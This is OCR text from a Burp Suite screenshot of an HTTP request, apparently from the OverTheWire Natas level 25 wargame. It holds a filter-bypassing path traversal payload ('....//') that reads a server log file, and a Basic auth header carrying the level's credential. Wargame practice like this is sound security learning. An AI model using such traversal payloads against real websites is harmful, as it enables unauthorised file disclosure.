 Burp Suite Community Edition v2024.3.1.4 - T
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
4 × 5 × +
Send Cancel < >
Request Response
Pretty Raw Hex \n Pretty Raw Hex Ren
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/log
s/natas25_7cbgukbicl92os5d1a9icj81l5.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw=
=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12